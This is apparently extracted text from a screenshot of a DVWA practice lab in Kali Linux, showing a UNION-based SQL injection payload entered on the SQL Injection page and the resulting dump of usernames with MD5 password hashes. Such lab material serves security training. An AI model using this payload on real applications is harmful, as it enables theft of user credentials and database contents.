 Damn Vulnerable Web Ap
192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION+SE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#